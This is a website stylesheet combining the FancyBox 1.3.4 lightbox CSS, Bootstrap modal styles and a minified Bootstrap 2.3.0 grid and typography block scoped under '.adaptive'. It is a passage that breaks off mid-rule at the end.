/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	width: 40px;
	height: 40px;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
	overflow: hidden;
	z-index: 1104;
	display: none;
}
#fancybox-loading div {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 480px;
	background-image: url('/js/fancybox/fancybox.png');
}
#fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1100;
	display: none;
}
#fancybox-tmp {
	padding: 0;
	margin: 0;
	border: 0;
	overflow: auto;
	display: none;
}
#fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	padding: 20px;
	z-index: 1101;
	outline: none;
	display: none;
}
#fancybox-outer {
	position: relative;
	width: 100%;
	height: 100%;
	background: #fff;
}
#fancybox-content {
	width: 0;
	height: 0;
	padding: 0;
	outline: none;
	position: relative;
	overflow: hidden;
	z-index: 1102;
	border: 0px solid #fff;
}
#fancybox-hide-sel-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: transparent;
	z-index: 1101;
}
#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: transparent url('/js/fancybox/fancybox.png') -40px 0px;
	cursor: pointer;
	z-index: 1103;
	display: none;
}
#fancybox-error {
	color: #444;
	font: normal 12px/20px Arial;
	padding: 14px;
	margin: 0;
}
#fancybox-img {
	width: 100%;
	height: 100%;
	padding: 0;
	margin: 0;
	border: none;
	outline: none;
	line-height: 0;
	vertical-align: top;
}
#fancybox-frame {
	width: 100%;
	height: 100%;
	border: none;
	display: block;
}
#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('/js/fancybox/blank.gif');
	z-index: 1102;
	display: none;
}
#fancybox-left {
	left: 0px;
}
#fancybox-right {
	right: 0px;
}
#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
}
#fancybox-left-ico {
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -30px;
}
#fancybox-right-ico {
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -60px;
}
#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
}
#fancybox-left:hover span {
	left: 20px;
}
#fancybox-right:hover span {
	left: auto;
	right: 20px;
}
.fancybox-bg {
	position: absolute;
	padding: 0;
	margin: 0;
	border: 0;
	width: 20px;
	height: 20px;
	z-index: 1001;
}
#fancybox-bg-n {
	top: -20px;
	left: 0;
	width: 100%;
	background-image: url('/js/fancybox/fancybox-x.png');
}
#fancybox-bg-ne {
	top: -20px;
	right: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -162px;
}
#fancybox-bg-e {
	top: 0;
	right: -20px;
	height: 100%;
	background-image: url('/js/fancybox/fancybox-y.png');
	background-position: -20px 0px;
}
#fancybox-bg-se {
	bottom: -20px;
	right: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -182px; 
}
#fancybox-bg-s {
	bottom: -20px;
	left: 0;
	width: 100%;
	background-image: url('/js/fancybox/fancybox-x.png');
	background-position: 0px -20px;
}
#fancybox-bg-sw {
	bottom: -20px;
	left: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -142px;
}
#fancybox-bg-w {
	top: 0;
	left: -20px;
	height: 100%;
	background-image: url('/js/fancybox/fancybox-y.png');
}
#fancybox-bg-nw {
	top: -20px;
	left: -20px;
	background-image: url('/js/fancybox/fancybox.png');
	background-position: -40px -122px;
}
#fancybox-title {
	font: 14px/1.3em 'Trebuchet MS',Verdana,Arial,Helvetica,sans-serif;
	z-index: 1102;
	position: absolute;
	left: 0;
	right: 10px;
	width: auto !important;
	overflow: hidden;
}
.fancybox-title-inside {
	padding-bottom: 10px;
	text-align: center;
	color: #000;
	background: #fff;
	position: relative;
}
.fancybox-title-outside {
	padding-top: 10px;
	color: #fff;
}
.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #FFF;
	text-align: left;
}
#fancybox-title-over {
	padding: 10px;
	background-image: url('/js/fancybox/fancy_title_over.png');
	display: block;
}
.fancybox-title-float {
	position: absolute;
	left: 0;
	bottom: -20px;
	height: 32px;
}
#fancybox-title-float-wrap {
	border: none;
	border-collapse: collapse;
	width: auto;
}
#fancybox-title-float-wrap td {
	border: none;
	white-space: nowrap;
}
#fancybox-title-float-left {
	padding: 0 0 0 15px;
	background: url('/js/fancybox/fancybox.png') -40px -90px no-repeat;
}
#fancybox-title-float-main {
	color: #FFF;
	line-height: 29px;
	font-weight: bold;
	padding: 0 0 3px 0;
	background: url('/js/fancybox/fancybox-x.png') 0px -40px;
}
#fancybox-title-float-right {
	padding: 0 0 0 15px;
	background: url('/js/fancybox/fancybox.png') -55px -90px no-repeat;
}
/* IE6 */
.fancybox-ie6 #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_close.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_nav_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_nav_right.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_over.png', sizingMethod='scale'); zoom: 1; }
.fancybox-ie6 #fancybox-title-float-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_left.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_main.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-title-float-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_title_right.png', sizingMethod='scale'); }
.fancybox-ie6 #fancybox-bg-w, .fancybox-ie6 #fancybox-bg-e, .fancybox-ie6 #fancybox-left, .fancybox-ie6 #fancybox-right, #fancybox-hide-sel-frame {
	height: expression(this.parentNode.clientHeight + "px");
}
#fancybox-loading.fancybox-ie6 {
	position: absolute; margin-top: 0;
	top: expression( (-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px');
}
#fancybox-loading.fancybox-ie6 div	{ background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_loading.png', sizingMethod='scale'); }
/* IE6, IE7, IE8 */
.fancybox-ie .fancybox-bg { background: transparent !important; }
.fancybox-ie #fancybox-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_n.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_ne.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_e.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_se.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_s.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_sw.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_w.png', sizingMethod='scale'); }
.fancybox-ie #fancybox-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/js/fancybox/fancy_shadow_nw.png', sizingMethod='scale'); }
/* Bootstrap Modal */
.modal-open {
	overflow: hidden;
}
.modal-open.page-overflow .page-container,
.modal-open.page-overflow .page-container .navbar-fixed-top,
.modal-open.page-overflow .page-container .navbar-fixed-bottom,
.modal-open.page-overflow .modal-scrollable {
	overflow-y: scroll;
}
@media (max-width: 979px) {
	.modal-open.page-overflow .page-container .navbar-fixed-top,
	.modal-open.page-overflow .page-container .navbar-fixed-bottom  {
		overflow-y: visible;
	}
}
.modal-scrollable {
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	overflow: auto;
}
html body .modal {
	outline: none;
	position: absolute;
	margin-top: 0;
	top: 50%;
	overflow: visible; 
}
html body .modal.fade {
	top: -100%;
	-webkit-transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-moz-transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	-o-transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
	transition: opacity 0.3s linear, top 0.3s ease-out, bottom 0.3s ease-out, margin-top 0.3s ease-out;
}
.modal.fade.in {
	top: 50%;
}
html body .modal .modal-header h4 {
	margin: 10px 0;
	color: #56595C;
	font-size: 17.5px;
}
html body .modal .modal-body a {
	color:#005580 !important;
	text-decoration: underline !important;
	text-shadow: none !important;
}
html body .modal .modal-body a:hover {
	text-decoration: none !important;
}
html body .modal .modal-body {
	font-size: 14px;
	max-height: none;
	overflow: visible;
}
html body .modal .modal-body p {
	color: #555;
	margin: 0;
}
html body .modal.modal-absolute {
	position: absolute;
	z-index: 950;
}
html body .modal .loading-mask {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: #fff;
	border-radius: 6px;
}
.modal-backdrop.modal-absolute{
	position: absolute;
	z-index: 940;
}
.modal-backdrop,
.modal-backdrop.fade.in{
	opacity: 0.7;
	filter: alpha(opacity=70);
	background: rgba(0,0,0,0.2);
}
html body .modal.container {
	width: 940px;
	margin-left: -470px;
}
/* Modal Overflow */
.modal-overflow.modal {
	top: 1%;
}
.modal-overflow.modal.fade {
	top: -100%;
}
.modal-overflow.modal.fade.in {
	top: 1%;
}
.modal-overflow .modal-body {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
}
@media (min-width: 1200px) {
	.modal.container {
		width: 1170px;
		margin-left: -585px;
	}
}
@media (max-width: 979px) {
	.modal,
	.modal.container,
	.modal.modal-overflow 	{
		top: 1%;
		right: 1%;
		left: 1%;
		bottom: auto;
		width: auto !important;
		height: auto !important;
		margin: 0 !important;
		padding: 0 !important;
	}
	.modal.fade.in,
	.modal.container.fade.in,
	.modal.modal-overflow.fade.in {
		top: 1%;
		bottom: auto;
	}
	.modal-body,
	.modal-overflow .modal-body {
		position: static;
		margin: 0;
		height: auto !important;
		max-height: none !important;
		overflow: visible !important;
	}
	.modal-footer,
	.modal-overflow .modal-footer {
		position: static;
	}
}
.loading-spinner {
	position: absolute;
	top: 50%;
	left: 50%;
	margin: -12px 0 0 -12px;
}
.animated {
	-webkit-animation-duration: 1s;
	-moz-animation-duration: 1s;
	-o-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000000;
}
.modal-backdrop.fade {
	opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
html body .modal {
	position: fixed;
	top: 10%;
	left: 50%;
	z-index: 1050;
	width: 560px;
	margin-left: -280px;
	background-color: #FFF;
	color: #555;
	text-shadow: none;
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	outline: 0;
	-webkit-box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 3px 7px rgba(0,0,0,0.3);
	box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
	-webkit-background-clip: padding-box;
	-moz-background-clip: padding-box;
	background-clip: padding-box;
}
html body .modal.fade {
	top: -25%;
	-webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
	-moz-transition: opacity 0.3s linear, top 0.3s ease-out;
	-o-transition: opacity 0.3s linear, top 0.3s ease-out;
	transition: opacity 0.3s linear, top 0.3s ease-out;
}
html body .modal.fade.in {
	top: 10%;
}
html body .modal .modal-header {
	padding: 9px 15px;
	border-bottom: 1px solid #eee;
}
html body .modal .modal-header .close {
	margin-top: 2px;
}
html body .modal .modal-header h3 {
	margin: 0;
	line-height: 30px;
}
html body .modal .modal-body {
	position: relative;
	max-height: 400px;
	padding: 15px;
	overflow-y: auto;
}
html body .modal .modal-footer {
	padding: 14px 15px 15px;
	margin-bottom: 0;
	text-align: right;
	background-color: #f5f5f5;
	border-top: 1px solid #ddd;
	-webkit-border-radius: 0 0 6px 6px;
	-moz-border-radius: 0 0 6px 6px;
	border-radius: 0 0 6px 6px;
	*zoom: 1;
	-webkit-box-shadow: inset 0 1px 0 #ffffff;
	-moz-box-shadow: inset 0 1px 0 #ffffff;
	box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
	display: table;
	line-height: 0;
	content: "";
}
.modal-footer:after {
	clear: both;
}
.modal-footer .btn + .btn {
	margin-bottom: 0;
	margin-left: 5px;
}
.modal-footer .btn-group .btn + .btn {
	margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
	margin-left: 0;
}
button.close {
	padding: 0;
	cursor: pointer;
	background: rgba(0, 0, 0, 0);
	border: 0;
	-webkit-appearance: none;
}
html body .modal .modal-header .close {
	float: right;
	font-size: 13px;
	font-family: Arial, sans-serif;
	font-weight: bold;
	line-height: 20px;
	color: #000;
	text-shadow: 1px 0px 0 #000;
	opacity: .2;
	filter: alpha(opacity=20);
}
@-webkit-keyframes shake {
	0%, 100% {-webkit-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-webkit-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-webkit-transform: translateX(10px);}
}
@-moz-keyframes shake {
	0%, 100% {-moz-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-moz-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-moz-transform: translateX(10px);}
}
@-o-keyframes shake {
	0%, 100% {-o-transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {-o-transform: translateX(-10px);}
	20%, 40%, 60%, 80% {-o-transform: translateX(10px);}
}
@keyframes shake {
	0%, 100% {transform: translateX(0);}
	10%, 30%, 50%, 70%, 90% {transform: translateX(-10px);}
	20%, 40%, 60%, 80% {transform: translateX(10px);}
}
.shake {
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}

/* --------------------- Adaptive Templates ----------------------- */

/* Clear Bootstrap v2.3.0 + .adaptive */
.adaptive .clearfix{*zoom:1}.adaptive .clearfix:before,.adaptive .clearfix:after{display:table;content:"";line-height:0}.adaptive .clearfix:after{clear:both}.adaptive .hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.adaptive .input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.adaptive article,.adaptive aside,.adaptive details,.adaptive figcaption,.adaptive figure,.adaptive footer,.adaptive header,.adaptive hgroup,.adaptive nav,.adaptive section{display:block}.adaptive audio,.adaptive canvas,.adaptive video{display:inline-block;*display:inline;*zoom:1}.adaptive audio:not([controls]){display:none}.adaptive{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.adaptive a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.adaptive a:hover,.adaptive a:active{outline:0}.adaptive sub,.adaptive sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.adaptive sup{top:-0.5em}.adaptive sub{bottom:-0.25em}.adaptive img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.adaptive #map_canvas img,.adaptive .google-maps img{max-width:none}.adaptive button,.adaptive input,.adaptive select,.adaptive textarea{margin:0;font-size:100%;vertical-align:middle}.adaptive button,.adaptive input{*overflow:visible;line-height:normal}.adaptive button::-moz-focus-inner,.adaptive input::-moz-focus-inner{padding:0;border:0}.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"]{-webkit-appearance:button;cursor:pointer}.adaptive label,.adaptive select,.adaptive button,.adaptive input[type="button"],.adaptive input[type="reset"],.adaptive input[type="submit"],.adaptive input[type="radio"],.adaptive input[type="checkbox"]{cursor:pointer}.adaptive input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}.adaptive input[type="search"]::-webkit-search-decoration,.adaptive input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.adaptive textarea{overflow:auto;vertical-align:top}@media print{.adaptive *{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}.adaptive a,.adaptive a:visited{text-decoration:underline}.adaptive a[href]:after{content:" (" attr(href) ")"}.adaptive abbr[title]:after{content:" (" attr(title) ")"}.adaptive .ir a:after,.adaptive a[href^="javascript:"]:after,.adaptive a[href^="#"]:after{content:""}.adaptive pre,.adaptive blockquote{border:1px solid #999;page-break-inside:avoid}.adaptive thead{display:table-header-group}.adaptive tr,.adaptive img{page-break-inside:avoid}.adaptive img{max-width:100%!important}@page{margin:.5cm}.adaptive p,.adaptive h2,.adaptive h3{orphans:3;widows:3}.adaptive h2,.adaptive h3{page-break-after:avoid}}.adaptive body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}.adaptive a{color:#08c;text-decoration:none}.adaptive a:hover,.adaptive a:focus{color:#005580;text-decoration:underline}.adaptive .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.adaptive .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.adaptive .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.adaptive .row{margin-left:-20px;*zoom:1}.adaptive .row:before,.adaptive .row:after{display:table;content:"";line-height:0}.adaptive .row:after{clear:both}.adaptive [class*="span"]{float:left;min-height:1px;margin-left:20px}.adaptive .container,.adaptive .navbar-static-top .container,.adaptive .navbar-fixed-top .container,.adaptive .navbar-fixed-bottom .container{width:940px}.adaptive .span12{width:940px}.adaptive .span11{width:860px}.adaptive .span10{width:780px}.adaptive .span9{width:700px}.adaptive .span8{width:620px}.adaptive .span7{width:540px}.adaptive .span6{width:460px}.adaptive .span5{width:380px}.adaptive .span4{width:300px}.adaptive .span3{width:220px}.adaptive .span2{width:140px}.adaptive .span1{width:60px}.adaptive .offset12{margin-left:980px}.adaptive .offset11{margin-left:900px}.adaptive .offset10{margin-left:820px}.adaptive .offset9{margin-left:740px}.adaptive .offset8{margin-left:660px}.adaptive .offset7{margin-left:580px}.adaptive .offset6{margin-left:500px}.adaptive .offset5{margin-left:420px}.adaptive .offset4{margin-left:340px}.adaptive .offset3{margin-left:260px}.adaptive .offset2{margin-left:180px}.adaptive .offset1{margin-left:100px}.adaptive .row-fluid{width:100%;*zoom:1}.adaptive .row-fluid:before,.adaptive .row-fluid:after{display:table;content:"";line-height:0}.adaptive .row-fluid:after{clear:both}.adaptive .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.adaptive .row-fluid [class*="span"]:first-child{margin-left:0}.adaptive .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.adaptive .row-fluid .span12{width:100%;*width:99.94680851063829%}.adaptive .row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.adaptive .row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.adaptive .row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.adaptive .row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.adaptive .row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.adaptive .row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.adaptive .row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.adaptive .row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.adaptive .row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.adaptive .row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.adaptive .row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.adaptive .row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.adaptive .row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.adaptive .row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.adaptive .row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.adaptive .row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.adaptive .row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.adaptive .row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.adaptive .row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.adaptive .row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.adaptive .row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.adaptive .row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.adaptive .row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.adaptive .row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.adaptive .row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.adaptive .row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.adaptive .row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.adaptive .row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.adaptive .row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.adaptive .row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.adaptive .row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.adaptive .row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.adaptive .row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.adaptive .row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.adaptive .row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}.adaptive [class*="span"].hide,.adaptive .row-fluid [class*="span"].hide{display:none}.adaptive [class*="span"].pull-right,.adaptive .row-fluid [class*="span"].pull-right{float:right}.adaptive .container{margin-right:auto;margin-left:auto;*zoom:1}.adaptive .container:before,.adaptive .container:after{display:table;content:"";line-height:0}.adaptive .container:after{clear:both}.adaptive .container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.adaptive .container-fluid:before,.adaptive .container-fluid:after{display:table;content:"";line-height:0}.adaptive .container-fluid:after{clear:both}.adaptive p{margin:0 0 10px}.adaptive .lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}.adaptive small{font-size:85%}.adaptive strong{font-weight:bold}.adaptive em{font-style:italic}.adaptive cite{font-style:normal}.adaptive .muted{color:#999}.adaptive a.muted:hover,.adaptive a.muted:focus{color:#808080}.adaptive .text-warning{color:#c09853}.adaptive a.text-warning:hover,.adaptive a.text-warning:focus{color:#a47e3c}.adaptive .text-error{color:#b94a48}.adaptive a.text-error:hover,.adaptive a.text-error:focus{color:#953b39}.adaptive .text-info{color:#3a87ad}.adaptive a.text-info:hover,.adaptive a.text-info:focus{color:#2d6987}.adaptive .text-success{color:#468847}.adaptive a.text-success:hover,.adaptive a.text-success:focus{color:#356635}.adaptive .text-left{text-align:left}.adaptive .text-right{text-align:right}.adaptive .text-center{text-align:center}.adaptive h1,.adaptive h2,.adaptive h3,.adaptive h4,.adaptive h5,.adaptive h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}.adaptive h1 small,.adaptive h2 small,.adaptive h3 small,.adaptive h4 small,.adaptive h5 small,.adaptive h6 small{font-weight:normal;line-height:1;color:#999}.adaptive h1,.adaptive h2,.adaptive h3{line-height:40px}.adaptive h1{font-size:38.5px}.adaptive h2{font-size:31.5px}.adaptive h3{font-size:24.5px}.adaptive h4{font-size:17.5px}.adaptive h5{font-size:14px}.adaptive h6{font-size:11.9px}.adaptive h1 small{font-size:24.5px}.adaptive h2 small{font-size:17.5px}.adaptive h3 small{font-size:14px}.adaptive h4 small{font-size:14px}.adaptive .page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}.adaptive ul,.adaptive ol{padding:0;margin:0 0 10px 25px}.adaptive ul ul,.adaptive ul ol,.adaptive ol ol,.adaptive ol ul{margin-bottom:0}.adaptive li{line-height:20px}.adaptive ul.unstyled,.adaptive ol.unstyled{margin-left:0;list-style:none}.adaptive ul.inline,.adaptive ol.inline{margin-left:0;list-style:none}.adaptive ul.inline>li,.adaptive ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}.adaptive dl{margin-bottom:20px}.adaptive dt,.adaptive dd{line-height:20px}.adaptive dt{font-weight:bold}.adaptive dd{margin-left:10px}.adaptive .dl-horizontal{*zoom:1}.adaptive .dl-horizontal:before,.adaptive .dl-horizontal:after{display:table;content:"";line-height:0}.adaptive .dl-horizontal:after{clear:both}.adaptive .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adaptive .dl-horizontal dd{margin-left:180px}.adaptive hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}.adaptive abbr[title],.adaptive abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}.adaptive abbr.initialism{font-size:90%;text-transform:uppercase}.adaptive blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}.adaptive blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}.adaptive blockquote small{display:block;line-height:20px;color:#999}.adaptive blockquote small:before{content:'\2014 \00A0'}.adaptive blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}.adaptive blockquote.pull-right p,.adaptive blockquote.pull-right small{text-align:right}.adaptive blockquote.pull-right small:before{content:''}.adaptive blockquote.pull-right small:after{content:'\00A0 \2014'}.adaptive q:before,.adaptive q:after,.adaptive blockquote:before,.adaptive blockquote:after{content:""}.adaptive address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}.adaptive code,.adaptive pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.adaptive code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}.adaptive pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.adaptive pre.prettyprint{margin-bottom:20px}.adaptive pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.adaptive .pre-scrollable{max-height:340px;overflow-y:scroll}.adaptive form{margin:0 0 20px}.adaptive fieldset{padding:0;margin:0;border:0}.adaptive legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}.adaptive legend small{font-size:15px;color:#999}.adaptive label,.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-size:14px;font-weight:normal;line-height:20px}.adaptive input,.adaptive button,.adaptive select,.adaptive textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.adaptive 